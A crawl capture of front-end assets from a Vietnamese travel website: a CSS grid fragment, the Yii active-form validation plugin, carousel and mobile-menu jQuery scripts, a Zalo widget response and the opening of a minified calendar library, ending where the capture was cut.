    .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: left; }
    .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: left; }
    .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 1200px) {
    /* reset previous grid */
    .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: none; }
    .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: none; }
    .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: none; }
    .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: none; }
    .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: none; }

    /* clear first in row for large columns */
    .multi-columns-row .col-lg-6:nth-child(2n + 3) { clear: left; }
    .multi-columns-row .col-lg-4:nth-child(3n + 4) { clear: left; }
    .multi-columns-row .col-lg-3:nth-child(4n + 5) { clear: left; }
    .multi-columns-row .col-lg-2:nth-child(6n + 7) { clear: left; }
    .multi-columns-row .col-lg-1:nth-child(12n + 13) { clear: left; }
}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/assets/592da7fe/jquery.yiiactiveform.js
body_size: 3613
content:
/**
 * jQuery yiiactiveform plugin file.
 *
 * @author Qiang Xue <qiang.xue@gmail.com>
 * @link http://www.yiiframework.com/
 * @copyright 2008-2010 Yii Software LLC
 * @license http://www.yiiframework.com/license/
 * @since 1.1.1
 */

(function ($) {
	/*
	 * returns the value of the CActiveForm input field
	 * performs additional checks to get proper values for checkbox / radiobutton / checkBoxList / radioButtonList
	 * @param o object the jQuery object of the input element
	 */
	var getAFValue = function (o) {
		var type,
			c = [];
		if (!o.length) {
			return undefined;
		}
		if (o[0].tagName.toLowerCase() === 'span') {
			o.find(':checked').each(function () {
				c.push(this.value);
			});
			return c.join(',');
		}
		type = o.attr('type');
		if (type === 'checkbox' || type === 'radio') {
			return o.filter(':checked').val();
		} else {
			return o.val();
		}
	};

	/**
	 * yiiactiveform set function.
	 * @param options map settings for the active form plugin. Please see {@link CActiveForm::options} for available options.
	 */
	$.fn.yiiactiveform = function (options) {
		return this.each(function () {
			var settings = $.extend({}, $.fn.yiiactiveform.defaults, options || {}),
				$form = $(this);

			if (settings.validationUrl === undefined) {
				settings.validationUrl = $form.attr('action');
			}
			$.each(settings.attributes, function (i) {
				this.value = getAFValue($form.find('#' + this.inputID));
				settings.attributes[i] = $.extend({}, {
					validationDelay: settings.validationDelay,
					validateOnChange: settings.validateOnChange,
					validateOnType: settings.validateOnType,
					hideErrorMessage: settings.hideErrorMessage,
					inputContainer: settings.inputContainer,
					errorCssClass: settings.errorCssClass,
					successCssClass: settings.successCssClass,
					beforeValidateAttribute: settings.beforeValidateAttribute,
					afterValidateAttribute: settings.afterValidateAttribute,
					validatingCssClass: settings.validatingCssClass,
					errorCallback: settings.errorCallback
				}, this);
			});
			$form.data('settings', settings);

			settings.submitting = false;  // whether it is waiting for ajax submission result
			var validate = function (attribute, forceValidate) {
				if (forceValidate) {
					attribute.status = 2;
				}
				$.each(settings.attributes, function () {
					if (this.value !== getAFValue($form.find('#' + this.inputID))) {
						this.status = 2;
						forceValidate = true;
					}
				});
				if (!forceValidate) {
					return;
				}

				if (settings.timer !== undefined) {
					clearTimeout(settings.timer);
				}
				settings.timer = setTimeout(function () {
					if (settings.submitting || $form.is(':hidden')) {
						return;
					}
					if (attribute.beforeValidateAttribute === undefined || attribute.beforeValidateAttribute($form, attribute)) {
						$.each(settings.attributes, function () {
							if (this.status === 2) {
								this.status = 3;
								$.fn.yiiactiveform.getInputContainer(this, $form).addClass(this.validatingCssClass);
							}
						});
						$.fn.yiiactiveform.validate($form, function (data) {
							var hasError = false;
							$.each(settings.attributes, function () {
								if (this.status === 2 || this.status === 3) {
									hasError = $.fn.yiiactiveform.updateInput(this, data, $form) || hasError;
								}
							});
							if (attribute.afterValidateAttribute !== undefined) {
								attribute.afterValidateAttribute($form, attribute, data, hasError);
							}
						},settings.errorCallback);
					}
				}, attribute.validationDelay);
			};

			$.each(settings.attributes, function (i, attribute) {
				if (this.validateOnChange) {
					$form.find('#' + this.inputID).change(function () {
						validate(attribute, false);
					}).blur(function () {
						if (attribute.status !== 2 && attribute.status !== 3) {
							validate(attribute, !attribute.status);
						}
					});
				}
				if (this.validateOnType) {
					$form.find('#' + this.inputID).keyup(function () {
						if (attribute.value !== getAFValue($(this))) {
							validate(attribute, false);
						}
					});
				}
			});

			if (settings.validateOnSubmit) {
				$form.on('mouseup keyup', ':submit', function () {
					$form.data('submitObject', $(this));
				});
				var validated = false;
				$form.submit(function () {
					if (validated) {
						validated = false;
						return true;
					}
					if (settings.timer !== undefined) {
						clearTimeout(settings.timer);
					}
					settings.submitting = true;
					if (settings.beforeValidate === undefined || settings.beforeValidate($form)) {
						$.fn.yiiactiveform.validate($form, function (data) {
							var hasError = false;
							$.each(settings.attributes, function () {
								hasError = $.fn.yiiactiveform.updateInput(this, data, $form) || hasError;
							});
							$.fn.yiiactiveform.updateSummary($form, data);
							if (settings.afterValidate === undefined || settings.afterValidate($form, data, hasError)) {
								if (!hasError) {
									validated = true;
									var $button = $form.data('submitObject') || $form.find(':submit:first');
									// TODO: if the submission is caused by "change" event, it will not work
									if ($button.length) {
										$button.click();
									} else {  // no submit button in the form
										$form.submit();
									}
									return;
								}
							}
							settings.submitting = false;
						},settings.errorCallback);
					} else {
						settings.submitting = false;
					}
					return false;
				});
			}

			/*
			 * In case of reseting the form we need to reset error messages
			 * NOTE1: $form.reset - does not exist
			 * NOTE2: $form.on('reset', ...) does not work
			 */
			$form.bind('reset', function () {
				/*
				 * because we bind directly to a form reset event, not to a reset button (that could or could not exist),
				 * when this function is executed form elements values have not been reset yet,
				 * because of that we use the setTimeout
				 */
				setTimeout(function () {
					$.each(settings.attributes, function () {
						this.status = 0;
						var $error = $form.find('#' + this.errorID),
							$container = $.fn.yiiactiveform.getInputContainer(this, $form);

						$container.removeClass(
							this.validatingCssClass + ' ' +
							this.errorCssClass + ' ' +
							this.successCssClass
						);

						$error.html('').hide();

						/*
						 * without the setTimeout() we would get here the current entered value before the reset instead of the reseted value
						 */
						this.value = getAFValue($form.find('#' + this.inputID));
					});
					/*
					 * If the form is submited (non ajax) with errors, labels and input gets the class 'error'
					 */
					$form.find('label, :input').each(function () {
						$(this).removeClass(settings.errorCss);
					});
					$('#' + settings.summaryID).hide().find('ul').html('');
					//.. set to initial focus on reset
					if (settings.focus !== undefined && !window.location.hash) {
						$form.find(settings.focus).focus();
					}
				}, 1);
			});

			/*
			 * set to initial focus
			 */
			if (settings.focus !== undefined && !window.location.hash) {
				$form.find(settings.focus).focus();
			}
		});
	};

	/**
	 * Returns the container element of the specified attribute.
	 * @param attribute object the configuration for a particular attribute.
	 * @param form the form jQuery object
	 * @return jQuery the jQuery representation of the container
	 */
	$.fn.yiiactiveform.getInputContainer = function (attribute, form) {
		if (attribute.inputContainer === undefined) {
			return form.find('#' + attribute.inputID).closest('div');
		} else {
			return form.find(attribute.inputContainer).filter(':has("#' + attribute.inputID + '")');
		}
	};

	/**
	 * updates the error message and the input container for a particular attribute.
	 * @param attribute object the configuration for a particular attribute.
	 * @param messages array the json data obtained from the ajax validation request
	 * @param form the form jQuery object
	 * @return boolean whether there is a validation error for the specified attribute
	 */
	$.fn.yiiactiveform.updateInput = function (attribute, messages, form) {
		attribute.status = 1;
		var $error, $container,
			hasError = false,
			$el = form.find('#' + attribute.inputID),
			errorCss = form.data('settings').errorCss;

		if ($el.length) {
			hasError = messages !== null && $.isArray(messages[attribute.id]) && messages[attribute.id].length > 0;
			$error = form.find('#' + attribute.errorID);
			$container = $.fn.yiiactiveform.getInputContainer(attribute, form);

			$container.removeClass(
				attribute.validatingCssClass + ' ' +
				attribute.errorCssClass + ' ' +
				attribute.successCssClass
			);
			$container.find('label, :input').each(function () {
				$(this).removeClass(errorCss);
			});

			if (hasError) {
				$error.html(messages[attribute.id][0]);
				$container.addClass(attribute.errorCssClass);
			} else if (attribute.enableAjaxValidation || attribute.clientValidation) {
				$container.addClass(attribute.successCssClass);
			}
			if (!attribute.hideErrorMessage) {
				$error.toggle(hasError);
			}

			attribute.value = getAFValue($el);
		}
		return hasError;
	};

	/**
	 * updates the error summary, if any.
	 * @param form jquery the jquery representation of the form
	 * @param messages array the json data obtained from the ajax validation request
	 */
	$.fn.yiiactiveform.updateSummary = function (form, messages) {
		var settings = $(form).data('settings'),
			content = '';
		if (settings.summaryID === undefined) {
			return;
		}
		if (messages) {
			var summaryAttributes = [];
			for (var i in settings.attributes) {
				if (settings.attributes[i].summary) {
					summaryAttributes.push(settings.attributes[i].id);
				}
			}
			$.each(settings.attributes, function () {
				if ($.inArray(this.id, summaryAttributes) !== -1 && $.isArray(messages[this.id])) {
					$.each(messages[this.id], function (j, message) {
						content = content + '<li>' + message + '</li>';
					});
				}
			});
		}
		$('#' + settings.summaryID).toggle(content !== '').find('ul').html(content);
	};

	/**
	 * Performs the ajax validation request.
	 * This method is invoked internally to trigger the ajax validation.
	 * @param form jquery the jquery representation of the form
	 * @param successCallback function the function to be invoked if the ajax request succeeds
	 * @param errorCallback function the function to be invoked if the ajax request fails
	 */
	$.fn.yiiactiveform.validate = function (form, successCallback, errorCallback) {
		var $form = $(form),
			settings = $form.data('settings'),
			needAjaxValidation = false,
			messages = {};
		$.each(settings.attributes, function () {
			var value,
				msg = [];
			if (this.clientValidation !== undefined && (settings.submitting || this.status === 2 || this.status === 3)) {
				value = getAFValue($form.find('#' + this.inputID));
				this.clientValidation(value, msg, this);
				if (msg.length) {
					messages[this.id] = msg;
				}
			}
			if (this.enableAjaxValidation && !msg.length && (settings.submitting || this.status === 2 || this.status === 3)) {
				needAjaxValidation = true;
			}
		});

		if (!needAjaxValidation || settings.submitting && !$.isEmptyObject(messages)) {
			if (settings.submitting) {
				// delay callback so that the form can be submitted without problem
				setTimeout(function () {
					successCallback(messages);
				}, 200);
			} else {
				successCallback(messages);
			}
			return;
		}

		var $button = $form.data('submitObject'),
			extData = '&' + settings.ajaxVar + '=' + $form.attr('id');
		if ($button && $button.length) {
			extData += '&' + $button.attr('name') + '=' + $button.attr('value');
		}

		$.ajax({
			url: settings.validationUrl,
			type: $form.attr('method'),
			data: $form.serialize() + extData,
			dataType: 'json',
			success: function (data) {
				if (data !== null && typeof data === 'object') {
					$.each(settings.attributes, function () {
						if (!this.enableAjaxValidation) {
							delete data[this.id];
						}
					});
					successCallback($.extend({}, messages, data));
				} else {
					successCallback(messages);
				}
			},
			error: function () {
				if (errorCallback !== undefined) {
					errorCallback();
				}
			}
		});
	};

	/**
	 * Returns the configuration for the specified form.
	 * The configuration contains all needed information to perform ajax-based validation.
	 * @param form jquery the jquery representation of the form
	 * @return object the configuration for the specified form.
	 */
	$.fn.yiiactiveform.getSettings = function (form) {
		return $(form).data('settings');
	};

	$.fn.yiiactiveform.defaults = {
		ajaxVar: 'ajax',
		validationUrl: undefined,
		validationDelay: 200,
		validateOnSubmit: false,
		validateOnChange: true,
		validateOnType: false,
		hideErrorMessage: false,
		inputContainer: undefined,
		errorCss: 'error',
		errorCssClass: 'error',
		successCssClass: 'success',
		validatingCssClass: 'validating',
		summaryID: undefined,
		timer: undefined,
		beforeValidateAttribute: undefined, // function (form, attribute) | boolean
		afterValidateAttribute: undefined,  // function (form, attribute, data, hasError)
		beforeValidate: undefined, // function (form) | boolean
		afterValidate: undefined,  // function (form, data, hasError) | boolean
		focus: undefined,  // jquery selector that indicates which element to receive input focus initially
		/**
		 * list of attributes to be validated. Each array element is of the following structure:
		 * {
		 *     id: 'ModelClass_attribute', // the unique attribute ID
		 *     model: 'ModelClass', // the model class name
		 *     name: 'name', // attribute name
		 *     inputID: 'input-tag-id',
		 *     errorID: 'error-tag-id',
		 *     value: undefined,
		 *     status: 0,  // 0: empty, not entered before,  1: validated, 2: pending validation, 3: validating
		 *     validationDelay: 200,
		 *     validateOnChange: true,
		 *     validateOnType: false,
		 *     hideErrorMessage: false,
		 *     inputContainer: undefined,
		 *     errorCssClass: 'error',
		 *     successCssClass: 'success',
		 *     validatingCssClass: 'validating',
		 *     enableAjaxValidation: true,
		 *     enableClientValidation: true,
		 *     clientValidation: undefined, // function (value, messages, attribute) | client-side validation
		 *     beforeValidateAttribute: undefined, // function (form, attribute) | boolean
		 *     afterValidateAttribute: undefined,  // function (form, attribute, data, hasError)
		 * }
		 */
		attributes: [],
		errorCallback: undefined
	};
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=815583251&t=pageview&_s=1&dl=https%3A%2F%2Fespc.com.vn%2Fchuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=671836825&gjid=83345721&cid=1734220291.1769313175&tid=UA-104056697-1&_gid=1577100177.1769313175&_r=1&_slc=1&z=273341283
body_size: -449
content:
2,cG-K18Y157M8V

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/main.js?v=1.1.1
body_size: 722
content:
$(document).ready(function () {
  $(".box-small-pk")
    .last()
    .html(
      $(".box-small-pk").last().html() +
        '<div class="final-box-small-pk"></div>'
    );
  // $(".final-box-small-pk").css("height",$(".box-small-pk").last().height()/2);
  $("#slider").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
  $(".slide-menu-images").owlCarousel({
    loop: true,
    margin: 12,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: false,
        loop: true,
      },
      800: {
        items: 3,
        nav: false,
        loop: true,
      },
      1000: {
        items: 4,
        nav: false,
        loop: true,
      },
      1400: {
        items: 5,
        nav: false,
        loop: true,
      },
      1600: {
        items: 6,
        nav: false,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-main").owlCarousel({
    // loop:true,
    margin: 0,
    autoplay: true,
    autoplayTimeout: 5000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 1,
        nav: true,
        loop: true,
      },
      1000: {
        items: 1,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-slide-partner").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-partners").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#slider-exprest").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 2,
      },
      640: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });

  $("#owl-carousel-tour").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-detail-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-small-detail-package-1").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-2").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-3").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-4").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-5").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-6").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });

  $(".owl-prev").html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
  $(".owl-next").html('<i class="fa fa-angle-right" aria-hidden="true"></i>');

  $(".item-slide-packages-sma").click(function () {
    $(this)
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .find(".imgm")
      .attr("src", $(this).find(".imgs").attr("src"));
  });
  $(".reset-img").click(function () {
    $(this).parent().find(".imgm").attr("src", $(this).attr("img-data"));
  });
  $(".close").click(function () {
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
    $(".shadow-login").css("display", "none");
  });

  $(".dang-nhap").click(function () {
    $("#myModal-login").css("display", "block");
    $("#myModal-login").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
  });
  $(".dang-ky").click(function () {
    $("#myModal-register").css("display", "block");
    $("#myModal-register").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
  });
});
$(function () {
  $(".calendar").pignoseCalendar();
  $(".pignose-calendar-top-prev").html('<i class="fa fa-angle-left"></i>');
  $(".pignose-calendar-top-next").html('<i class="fa fa-angle-right"></i>');
});


--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/menu_bar.js
body_size: 73
content:
$(document).ready(function(){
    $(".menu-btn-show").click(function(){
        $(".menu-bar-mobile").css("opacity","1");
        $(".menu-bar-mobile").css("margin-left","0");
        $(".shadow-mobile").css("display","block");
    });

    $(".shadow-mobile").click(function(){
        $(".menu-bar-mobile").css("opacity","0");
        $(".menu-bar-mobile").css("margin-left","-305px");
        $(".shadow-mobile").css("display","none");
    })

    $(".li-parent").click(function(){
         var ul= $(this).children("ul");
            if(ul.attr("class") == "cls"){
                ul.attr("class","ops");
                $(this).children("a").css("color","#fff100");
                $(this).children("i").attr("class","fa fa-minus");
            }
            else {
                ul.attr("class","cls");
                $(this).children("a").css("color","#8496b0");
                $(this).children("i").attr("class","fa fa-plus");
            }

        });


});



--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 462
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/pignose.calendar.min.js
body_size: 8148
content:
//================================================================================
// [pg-calendar]
// version: 1.4.19
// update: 2017.06.12
//================================================================================


!function(a,b){if("undefined"!=typeof define&&define.amd)define(["jquery","moment"],function(a,c){b(window,document,a,c)});else if("object"==typeof module){var c=require("jsdom").jsdom,d=c("<html></html>",{}),e=d.defaultView,f=require("jquery")(e),g=require("moment");module.exports=b(e,d,f,g)}else a.pignoseCalendar=b(window,document,jQuery,moment)}(this,function(a,b,c,d){var e,f,g;return function(a){function b(a,b){return v.call(a,b)}function c(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function d(b,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(a,d.concat([b,c]))}}function h(a){return function(b){return c(b,a)}}function i(a){return function(b){r[a]=b}}function j(c){if(b(s,c)){var d=s[c];delete s[c],u[c]=!0,n.apply(a,d)}if(!b(r,c)&&!b(u,c))throw new Error("No "+c);return r[c]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var d,e=k(a),f=e[0],g=b[1];return a=e[1],f&&(f=c(f,g),d=j(f)),f?a=d&&d.normalize?d.normalize(a,h(g)):c(a,g):(a=c(a,g),e=k(a),f=e[0],a=e[1],f&&(d=j(f))),{f:f?f+"!"+a:a,n:a,pr:f,p:d}},q={require:function(a){return d(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(c,e,f,g){var h,k,m,n,o,t,v,w=[],x=typeof f;if(g=g||c,t=l(g),"undefined"===x||"function"===x){for(e=!e.length&&f.length?["require","exports","module"]:e,o=0;o<e.length;o+=1)if(n=p(e[o],t),"require"===(k=n.f))w[o]=q.require(c);else if("exports"===k)w[o]=q.exports(c),v=!0;else if("module"===k)h=w[o]=q.module(c);else if(b(r,k)||b(s,k)||b(u,k))w[o]=j(k);else{if(!n.p)throw new Error(c+" missing "+k);n.p.load(n.n,d(g,!0),i(k),{}),w[o]=r[k]}m=f?f.apply(r[c],w):void 0,c&&(h&&h.exports!==a&&h.exports!==r[c]?r[c]=h.exports:m===a&&v||(r[c]=m))}else c&&(r[c]=f)},e=f=o=function(b,c,d,e,f){if("string"==typeof b)return q[b]?q[b](c):j(p(b,l(c)).f);if(!b.splice){if(t=b,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(b=c,c=d,d=null):b=a}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(a,b,c,d):setTimeout(function(){n(a,b,c,d)},4),o},o.config=function(a){return o(a)},e._defined=r,g=function(a,c,d){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");c.splice||(d=c,c=[]),b(r,a)||b(s,a)||(s[a]=[a,c,d])},g.amd={jQuery:!0}}(),g("almond",function(){}),g("component/models",[],function(){return{ComponentName:"pignoseCalendar",ComponentVersion:"1.4.19",ComponentPreference:{supports:{themes:["light","dark","blue"]}}}}),g("component/index",["./models"],function(a){var b={},c={},d={},e=/[A-Z]/,f=function(){};return f.Format=function(a){if(void 0===a||""===a||arguments.length<=1)return"";var c=Array.prototype.slice.call(arguments,1),d=a+c.join(".");if(void 0!==b[d])return b[d];for(var e=c.length,f=0;f<e;f++){var g=c[f];a=a.replace(new RegExp("((?!\\\\)?\\{"+f+"(?!\\\\)?\\})","g"),g)}return a=a.replace(new RegExp("\\\\{([0-9]+)\\\\}","g"),"{$1}"),b[d]=a,a},f.GetClass=function(b){var d=[a.ComponentName,b].join(".");if(void 0!==c[d])return c[d];for(var f,g=b.split(""),h=[],i=g.length,j=0,k=0;j<i;j++){var l=g[j];"string"==typeof l&&(!0===e.test(l)&&(h[k++]="-",l=l.toString().toLowerCase()),h[k++]=l)}return f=h.join(""),c[d]=f,f},f.GetSubClass=function(b){return void 0===d[b]&&(d[b]=f.GetClass(f.Format("{0}{1}",a.ComponentName,b))),d[b]},f}),g("moment",[],function(){var a=d;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed moment library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("manager/index",["../component/index","moment"],function(a,b){var c={},d=function(a){a instanceof b==!1&&("string"==typeof a||"number"==typeof a?a=b(a):console.error("`date` option is invalid type. (date: "+a+").")),this.year=parseInt(a.format("YYYY"),10),this.month=parseInt(a.format("MM"),10),this.prevMonth=parseInt(a.clone().add(-1,"months").format("MM"),10),this.nextMonth=parseInt(a.clone().add(1,"months").format("MM"),10),this.day=parseInt(a.format("DD"),10),this.firstDay=1,this.lastDay=parseInt(a.clone().endOf("month").format("DD"),10),this.weekDay=a.weekday(),this.date=a};return d.prototype.toString=function(){return this.date.format("YYYY-MM-DD")},d.Convert=function(d,e,f){var g=a.Format("{0}-{1}-{2}",d,e,f);return void 0===c[g]&&(c[g]=b(g,"YYYY-MM-DD")),c[g]},d}),g("component/polyfills",[],function(){void 0===Array.prototype.filter&&(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)return[];for(var d=[],e=arguments[1],f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d})}),g("jquery",[],function(){var a=c||$;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed jQuery library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("core",["./manager/index","./component/index","./component/models","./component/polyfills","jquery","moment"],function(c,d,e,f,g,h){"use strict";a[e.ComponentName]={VERSION:e.ComponentVersion};var 